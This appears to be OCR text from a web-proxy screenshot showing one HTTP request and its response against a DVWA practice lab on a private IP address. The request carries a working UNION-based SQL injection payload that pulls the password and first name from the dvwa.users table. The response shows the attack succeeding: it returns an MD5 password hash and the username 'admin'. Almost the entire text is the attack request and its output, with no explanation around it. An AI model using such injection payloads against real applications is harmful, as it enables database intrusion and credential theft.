 Request
Raw Params Headers Hex
GET
/union/union.php?id=-1+union+select+1,2,3,(select+password+fro
m+dvwa.users+limit+0,1),(select+first_name+from+dvwa.users+li
mit+0,1),6,7,8 HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 18 Feb 2019 06:28:06 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 45
Connection: close
Content-Type: text/html
5f4dcc3b5aa765d61d8327deb882cf99 admin<br>